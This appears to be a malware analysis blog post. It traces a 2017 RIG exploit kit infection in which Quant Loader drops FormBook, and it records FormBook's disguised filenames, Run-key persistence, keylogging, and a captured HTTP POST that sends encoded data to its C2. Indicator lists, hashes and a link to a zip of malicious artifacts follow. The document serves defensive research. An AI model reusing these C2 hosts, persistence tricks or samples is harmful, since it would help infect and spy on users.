The malware being downloaded by Quant Loader was identified as FormBook by my friend [@Antelox.](https://twitter.com/Antelox)FormBook, once executed, copied itself (it was hidden) to %USERPROFILE%:

| Win7 32bit                              | ▼ Computer ▼ Local Disk (C;) ▼ Users ▼ Win7 32bit ▼ | ▼                  | Search Win7 32bit<br>$\sim$ |                 | $-10x$<br>$\bullet$ |
|-----------------------------------------|-----------------------------------------------------|--------------------|-----------------------------|-----------------|---------------------|
| 同 Open<br>Organize $\blacktriangledown$ | New folder<br>Share with $\blacktriangledown$       |                    |                             | 睚 ▼             | 0                   |
| <b>X</b> Favorites                      | Name -                                              | Date modified      | Type                        | Size            |                     |
| Desktop                                 | AppData                                             | 9/19/2016 11:26 PM | File folder                 |                 |                     |
| Downloads                               | <b>E</b> Contacts                                   | 12/8/2016 10:43 PM | File folder                 |                 |                     |
| Recent Places                           | Desktop                                             | 10/9/2017 1:58 PM  | File folder                 |                 |                     |
|                                         | La Downloads                                        | 4/10/2017 12:07 AM | File folder                 |                 |                     |
| Libraries<br>Documents                  | Favorites                                           | 12/8/2016 10:43 PM | File folder                 |                 |                     |
| Music                                   | <b><i>d</i></b> Links                               | 12/8/2016 10:43 PM | File folder                 |                 |                     |
| Pictures                                | My Documents                                        | 12/8/2016 10:43 PM | File folder                 |                 |                     |
| Videos                                  | My Music                                            | 12/8/2016 10:43 PM | File folder                 |                 |                     |
|                                         | My Pictures                                         | 12/8/2016 10:43 PM | File folder                 |                 |                     |
| Computer                                | Hi My Videos                                        | 12/8/2016 10:43 PM | File folder                 |                 |                     |
| <b>C</b> Network                        | Saved Games                                         | 12/8/2016 10:43 PM | File folder                 |                 |                     |
|                                         | Searches                                            | 12/8/2016 10:43 PM | File folder                 |                 |                     |
|                                         | mfcgn2pl.exe                                        | 10/9/2017 1:53 PM  | <b>Application</b>          | 444 KB          |                     |
|                                         | NTUSER.DAT                                          | 10/9/2017 2:07 PM  | DAT File                    | 768 KB          |                     |
|                                         | ntuser.dat.LOG1                                     | 10/9/2017 2:07 PM  | LOG1 File                   | 256 KB          |                     |
|                                         | ntuser.dat.LOG2                                     | 9/19/2016 11:26 PM | LOG2 File                   | 0 <sub>KB</sub> |                     |
|                                         | NTUSER.DAT{6cced2f1-6e01-11de-8bed-00               | 12/8/2016 10:39 PM | <b>BLF File</b>             | 64 KB           |                     |
|                                         | NTUSER.DAT{6cced2f1-6e01-11de-8bed-00               | 12/8/2016 10:39 PM | REGTRANS-MS File            | 512 KB          |                     |
|                                         | NTUSER.DAT{6cced2f1-6e01-11de-8bed-00               | 12/8/2016 10:39 PM | REGTRANS-MS File            | 512 KB          |                     |
|                                         | ntuser.ini                                          | 9/19/2016 11:26 PM | Configuration settings      | 1 K B           |                     |
|                                         |                                                     |                    |                             |                 |                     |
| 20 items                                |                                                     |                    |                             |                 |                     |

The malware was renamed to **mfc**gn2pl**.exe**.

According to **[FireEye](https://www.fireeye.com/blog/threat-research/2017/10/formbook-malware-distribution-campaigns.html)**, it can also use the following prefixes for its name:

- ms
- mfc
- win
- gdi
- vga
- igfx
- user
- help
- config
- update
- regsvc
- chkdsk
- systray- audiodg
- certmgr
- autochk
- taskhost
- colorcpl
- services
- IconCache
- ThumbCache
- Cookies

It can also use the following file extensions:

- .exe
- .com
- .scr
- .pif
- .cmd
- .bat

If it is running with normal privileges it is copied to one the following directories:

- %USERPROFILE%
- %APPDATA%
- %TEMP%

Here is another image showing another copy called Cookiescz7x.cmd being created in %APPDATA%:



If it is running with elevated privileges it copies itself to one of the following directories:- %ProgramFiles%
- %CommonProgramFiles%

In my infection I found it configuring persistence to HKLMSOFTWAREMicrosoftWindowsCurrentVersionRun:

| <b>Registry Editor</b><br><u> - 미지</u>                                         |      |  |                      |                |  |                          |        |                                                              |  |
|--------------------------------------------------------------------------------|------|--|----------------------|----------------|--|--------------------------|--------|--------------------------------------------------------------|--|
| File                                                                           | Edit |  | View Favorites Help  |                |  |                          |        |                                                              |  |
|                                                                                |      |  | $\overline{\bullet}$ | PropertySystem |  | Name                     | Type   | Data                                                         |  |
|                                                                                |      |  | $\overline{\bullet}$ | Reliability    |  | ab (Default)             | REG_SZ | (value not set)                                              |  |
|                                                                                |      |  | $\overline{\bullet}$ | RenameFiles    |  | $ab$ <sub>igfx</sub> ox  | REG_SZ | C:\Users\Win7 32bit\mfcgn2pl.exe                             |  |
|                                                                                |      |  |                      | Run            |  | ab SunJavaUpdateS REG SZ |        | "C:\Program Files\Common Files\Java\Java Update\jusched.exe" |  |
|                                                                                |      |  |                      | RunOnce        |  |                          |        |                                                              |  |
|                                                                                |      |  |                      | SeltingSync    |  |                          |        |                                                              |  |
| Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run<br>m |      |  |                      |                |  |                          |        |                                                              |  |

However, depending on its privileges, it can also use the following locations for persistence:

- HKCUSOFTWAREMicrosoftWindowsCurrentVersionPoliciesExplorerRun
- HKLMSOFTWAREMicrosoftWindowsCurrentVersionPoliciesExplorerRun
- HKCUSOFTWAREMicrosoftWindowsCurrentVersionRun

FormBook was beaconing to basefilm[.]top/tesla/shell123/config.php.

Basefilm[.]top is registered to "Shirhall Shirhall" and is using the registrant email address annacrown44@gmail.com.

I captured the following GET requests:



The malware also uses HTTP POST requests to send data back to basefilm[.]top/tesla/shell123/config.php:

```
POST /tesla/shell123/config.php HTTP/1.1
Host: www.basefilm.top<br>Connection: close
content-Length: 521<br>Cache-Control: no-cache<br>Origin: http://www.basefilm.top
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko<br>Content-Type: application/x-www-form-urlencoded
Accept: *
Accept: '/'<br>Referer: http://www.basefilm.top/tesla/shell123/config.php<br>Accept-Language: en-US<br>Accept-Encoding: gzip, deflate
dat=RndUb3OhYkIYBpZupoAa7qc4wfqL6MRIevdYM20Wg2IHTPHC5je8ij2whRyqKMANkVGNo1sc-52IHnhKKTwJ5jHyi6FqF2Y-MUWG1h01sKINExTGPjEd60gnikKaAKICh-
SGMblg0tfyRc5V33Hh0dIZiezAy9nsFV1ks232toZB5TaxRmnRpGQ1sJZl8xD1mzfngEvnPECI_oV37ffCdor_IeYr6Isiy65FJpaHhlBc_fyvoU3649EJuSzxgRpSCrYQPHFA7qbss88fTvDwFHosTWAl8QPNNLpb-<br>LzC7gka_YCX8QmYE559JxcHKr1G6ZWu9eSy8YKX1gEeRkTk9XFkHyT8B5Q
Xcb4j36ZtgfErl7ytm7Ltgqu0i_plw..&un=V2luNyAzMmJpdA==&br=0.HTTP/1.1 200 OK
Server: nginx<br>Date: Mon, 09 Oct 2017 21:14:08 GMT<br>Content-Type: text/html; charset=utf-8<br>Content-1eneth: 0
Content-Length: 0
Connection: close
```
According to FireEye, these messages to the C2 are RC4 encrypted and Base64 encoded.FireEye also mentions that FormBook will use "function hooks to log keystrokes, steal clipboard data, and extract authentication information from browser HTTP sessions."

For keystrokes captured during a browsing session with Internet Explorer it created the following file:

| <b>JQ18T541</b>                                                                                                                                         |                          |                                                        |                   |                        |                               | $-10 \times$   |  |  |  |  |  |
|---------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------|--------------------------------------------------------|-------------------|------------------------|-------------------------------|----------------|--|--|--|--|--|
| $\bullet$<br>$\bullet$ → Local Disk (C;) → Users → Win7 32bit → AppData → Roaming → JQ18T541<br>Search JQ18T541<br>$-121$<br>$\left(\frac{1}{2}\right)$ |                          |                                                        |                   |                        |                               |                |  |  |  |  |  |
| $\Box$ Open<br>Organize $\blacktriangledown$                                                                                                            | $\blacktriangledown$     | Share with $\blacktriangledown$<br>New folder<br>Print |                   |                        | 胆<br>$\overline{\phantom{a}}$ | $\circledcirc$ |  |  |  |  |  |
| Documents                                                                                                                                               | $\left  \bullet \right $ | Name <sup>+</sup>                                      | Date modified     | Type                   | Size                          |                |  |  |  |  |  |
| Music<br>ات<br>Pictures<br>$\sim$<br>$\blacksquare$ Videos                                                                                              |                          | @ JQ1log.ini                                           | 10/9/2017 1:53 PM | Configuration settings | 0 <sub>KB</sub>               |                |  |  |  |  |  |
| <b>N</b> Computer                                                                                                                                       |                          |                                                        |                   |                        |                               |                |  |  |  |  |  |
| <b>Civil Network</b>                                                                                                                                    |                          |                                                        |                   |                        |                               |                |  |  |  |  |  |

## %APPDATA%JQ18T541JQ1log.ini

You can see my HTTP sessions and keystrokes being captured in the .ini file:



Quick note. My friend [@Antelox](https://twitter.com/Antelox) examined the FormBook sample and discovered that it downloaded ZeuS Panda with web injects for PayPal, eBay, Amazon, and BoQ (Bank of Queensland*).* The ZeuS sample can be viewed below:

[https://www.virustotal.com/en/file/e4474970dd8d2f9e4a3d4a0fa06d82f8d6c2af49737d6cb2e](https://www.virustotal.com/en/file/e4474970dd8d2f9e4a3d4a0fa06d82f8d6c2af49737d6cb2e5db6a388aa930ba/analysis/) 5db6a388aa930ba/analysis/

Network Based IOCs

- $\bullet$  212.73.150.215 pay-scale[.]us Malicious dummy site
- 91.92.136.170 medical-help[.]top Redirected to RIG EK
- 176.57.217.78 IP literal hostname used by RIG EK
- $\cdot$  85.217.170.186 filmsdays[.]top GET /q/index.php Quant Loader C2
- 212.73.150.215 motorsus[.]us GET /fb.exe GET for FormBook
- $\bullet$  169.239.128.162 basefilm[.]top GET and POST /tesla/shell123/config.php FormBook beacon and C2DNS queries for kinnomanna.top:

```
Standard query 0x6324 A filmsdays.top
Standard query 0x2ba2 A filmsdays.top
Standard query response 0x6324 A filmsdays.top A 85.217.170.186
Standard query response 0x2ba2 A filmsdays.top A 85.217.170.186
Standard query 0x001b A motorsus.us
Standard query 0x7b45 A kinnomanna.top
Standard query response 0x001b A motorsus.us A 212.73.150.215
Standard query response 0x7b45 No such name A kinnomanna.top SOA a.zdnscloud.com
Standard query 0xd545 A kinofilmone.top
Standard query response 0xd545 No such name A kinofilmone.top SOA a.zdnscloud.com
Standard query 0x4c53 A kinnomanna.top
Standard query response 0x4c53 No such name A kinnomanna.top SOA a.zdnscloud.com
Standard query 0xa128 A kinofilmone.top
Standard query response 0xa128 No such name A kinofilmone.top SOA a.zdnscloud.com
Standard query 0x42f4 A www.basefilm.top
Standard query response 0x42f4 A www.basefilm.top A 169.239.128.162
Standard query 0x53d2 A kinnomanna.top
Standard query response 0x53d2 No such name A kinnomanna.top SOA a.zdnscloud.com
```
**Hashes** 

SHA256: [c10c659498c3bd5ed8454c0041739db7d324ddd09126c16ea229ab30e9232de4](https://www.virustotal.com/en/file/c10c659498c3bd5ed8454c0041739db7d324ddd09126c16ea229ab30e9232de4/analysis/) File name: RigEK landing page.txt

SHA256: [b5dc599319b6f0968db9318e3d5dbbd6939c4d7b879e45269210a5878b7551a4](https://www.virustotal.com/en/file/b5dc599319b6f0968db9318e3d5dbbd6939c4d7b879e45269210a5878b7551a4/analysis/1507627342/) File name: RigEK Flash exploit.swf

SHA256: [22aba6be7e754e7163e8adb72f7235ad97ff411a29c98444ddacc24bd04cdc34](https://www.virustotal.com/en/file/22aba6be7e754e7163e8adb72f7235ad97ff411a29c98444ddacc24bd04cdc34/analysis/) File name: o32.tmp

SHA256: [8e94bd154dbea3d020cce1e216f4a327d0ddf65737847ffed34113bf3fdb22dd](https://www.virustotal.com/en/file/8e94bd154dbea3d020cce1e216f4a327d0ddf65737847ffed34113bf3fdb22dd/analysis/) File name: bilonebilo417.exe [Hybrid-Analysis Report](https://www.hybrid-analysis.com/sample/8e94bd154dbea3d020cce1e216f4a327d0ddf65737847ffed34113bf3fdb22dd?environmentId=100)

SHA256: [2f74f8518bd14a882a870f3794a76dba381b59c1e40247a2483468959b572d82](https://www.virustotal.com/en/file/2f74f8518bd14a882a870f3794a76dba381b59c1e40247a2483468959b572d82/analysis/) File name: fb.exe [Hybrid-Analysis Report](https://www.hybrid-analysis.com/sample/2f74f8518bd14a882a870f3794a76dba381b59c1e40247a2483468959b572d82?environmentId=100)

SHA256: [0fa6898d426a6176ff7673d2d5336879d418f5be2714605eb32985626f508357](https://www.virustotal.com/en/file/0fa6898d426a6176ff7673d2d5336879d418f5be2714605eb32985626f508357/analysis/) File name: 05110.exe [Hybrid-Analysis Report](https://www.hybrid-analysis.com/sample/0fa6898d426a6176ff7673d2d5336879d418f5be2714605eb32985626f508357?environmentId=100)

SHA256: [72a4b137b02b0ef45f5013b88228132081cff1ecfeccecae5e70069bf38c5ba0](https://www.virustotal.com/en/file/72a4b137b02b0ef45f5013b88228132081cff1ecfeccecae5e70069bf38c5ba0/analysis/) File name: 15838.exe [Hybrid-Analysis Report](https://www.hybrid-analysis.com/sample/72a4b137b02b0ef45f5013b88228132081cff1ecfeccecae5e70069bf38c5ba0?environmentId=100)

**Downloads** [Malicious Artifacts](https://malwarebreakdown.com/wp-content/uploads/2017/10/Malicious-Artifacts.zip)